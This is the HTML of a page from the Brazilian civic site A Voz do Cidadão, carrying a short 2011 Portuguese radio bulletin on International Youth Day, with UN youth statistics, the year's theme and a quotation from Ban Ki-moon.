href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/gestao-publica/" tabindex="0" role="link"><span class="menu-item-text">Gestão Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-3804 page type-page status-publish hentry" id="fl-post-3804" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">O Dia Internacional da Juventude</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p><a href="https://www.avozdocidadao.com.br//boletim_agito_geral_globo/cidadao_globo_VC_2011_08_13b_dia_internacional_da_juventude.mp3" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignleft size-full wp-image-3156" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2041'%3E%3C/svg%3E" alt="ouvir" width="50" height="41" data-lazy-src="https://www.avozdocidadao.com.br//wp-content/uploads/2015/02/ouvir-e1424876564551.png" /><noscript><img decoding="async" class="alignleft size-full wp-image-3156" src="https://www.avozdocidadao.com.br//wp-content/uploads/2015/02/ouvir-e1424876564551.png" alt="ouvir" width="50" height="41" /></noscript></a>Vocês sabiam que ontem, dia 12 de agosto, foi comemorado o Dia Internacional da Juventude? A data foi criada em 1985 pela ONU, como forma de realçar a importância que os países que integram a organização devem dar às suas gerações futuras.</p>
<p>Segundo a ONU, jovens são os cidadãos com idade entre 15 e 24 anos. Hoje, eles representam 18% da população global ou 1,2 bilhão de pessoas. E nada menos que 87% deles vivem em países em desenvolvimento enfrentando desafios trazidos pelo acesso limitado a recursos, a cuidados de saúde, educação, treinamento, emprego e oportunidades econômicas.</p>
<p>Para este ano, o tema do Dia Internacional da Juventude foi “<em>Diálogo e Compreensão Mútua</em>”, com o objetivo de promover os ideais de paz, respeito aos direitos humanos e solidariedade entre gerações, culturas, religiões e civilizações. Para isso, a ONU está se concentrando em três grandes objetivos: (1) aumentar o investimento na juventude, (2) aumentar a participação dos jovens e suas parcerias com eles e (3) aumentar a compreensão intercultural entre os jovens.</p>
<p>Aqui no Brasil o Instituto Millenium, do Rio de Janeiro, está promovendo a Semana do Jovem com uma série de novidades em seu portal na internet. Diversos especialistas gravaram vídeos sobre a juventude e o mundo atual, os desafios de se tornar um jovem empreendedor e o que se pode esperar de uma geração que se mostra pouco mobilizada para a responsabilidade política. O Millenium também está divulgando uma interessante promoção que vale só até depois de amanhã, segunda-feira. Basta acessar o imil.org.br e usar o espaço de comentários para responder à pergunta: “<em>Qual o papel da juventude atual no desenvolvimento político e econômico do país?”</em> As três melhores respostas ganham uma camiseta personalizada do Instituto Millenium.</p>
<p>Vamos deixar vocês hoje com a oportuna declaração do Secretário-Geral da ONU, Ban Ki-moon sobre a juventude: “<em>Em um mundo em que os diferentes povos e tradições estão cada vez mais próximos, com contatos cada vez mais frequentes, é crucial que os jovens aprendam a ouvir atentamente, interajam com os outros, aceitem opiniões divergentes e sejam capazes de resolver conflitos</em>”.</p>
<p>Até a semana que vem!</p>
      	</div><!-- .fl-post-content -->
	
</article>

<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-dia-internacional-da-juventude/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fo-dia-internacional-da-juventude%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>
<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-31982 fl-builder-global-templates-locked" data-post-id="31982" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d0286ab7f289" data-node="5d0286ab7f289">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0286ac75e2f" data-node="5d0286ac75e2f">
			<div class="fl-col fl-node-5d0286ac76048 fl-col-small" data-node="5d0286ac76048">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5d0289c861efa" data-node="5d0289c861efa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac7608a fl-col-small" data-node="5d0286ac7608a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d029559941b4" data-node="5d029559941b4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Acompanhe nossos artigos</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5d028ab57ef6f" data-node="5d028ab57ef6f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="social-nav" style="float: left;">
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!">Acompanhe nossos artigos no site da revista Época!</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo">Diário do Comércio de São Paulo</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco">Congresso em Foco</a></p>
<p style="border:none;background: none; font-size: 16px; "><a  target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed">Receba nosso RSS Feed</a></p></div></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac760c5 fl-col-small" data-node="5d0286ac760c5">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295a466b29" data-node="5d0295a466b29">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">A Voz do Cidadão</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028d6d9406d" data-node="5d028d6d9406d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-a-voz-do-cidadao" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a><li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a><li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a><li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a><li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a><li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac76100 fl-col-small" data-node="5d0286ac76100">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295bdcd600" data-node="5d0295bdcd600">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">O que é Cidadania</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e33925b9" data-node="5d028e33925b9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-o-que-e-cidadania" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a><li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-uabb-heading fl-node-5d0295e20b1bf" data-node="5d0295e20b1bf">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Participe</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e7d637d3" data-node="5d028e7d637d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-participe" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a><li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a><li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a><li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a><li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a><li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a><li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0286ac7613b fl-col-small" data-node="5d0286ac7613b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0295d7b13b6" data-node="5d0295d7b13b6">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">A Voz do Cidadão na mídia</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028e897e630" data-node="5d028e897e630">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a><li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a><li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a><li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-uabb-heading fl-node-5d0295f46f180" data-node="5d0295f46f180">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Informações sobre Cidadania</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5d028f1c66c2d" data-node="5d028f1c66c2d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-informacoes-sobre-cidadania" class="menu fl-menu-expanded fl-toggle-arrows"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a><li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a><li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></ul></nav></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d0296acc4b18" data-node="5d0296acc4b18">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0296acd6d2d" data-node="5d0296acd6d2d">
			<div class="fl-col fl-node-5d0296acd6f49" data-node="5d0296acd6f49">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d02961de5f50" data-node="5d02961de5f50">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Apoio</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5d0289ea65827" data-node="5d0289ea65827">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/"><div class="helper" 